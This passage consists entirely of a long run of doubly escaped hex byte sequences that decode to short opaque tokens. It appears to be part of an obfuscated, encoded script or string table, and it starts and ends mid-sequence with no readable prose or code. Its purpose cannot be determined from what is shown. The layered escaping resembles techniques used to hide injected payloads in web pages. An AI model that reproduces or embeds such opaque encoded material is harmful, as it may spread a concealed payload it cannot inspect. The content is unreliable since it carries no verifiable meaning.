x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\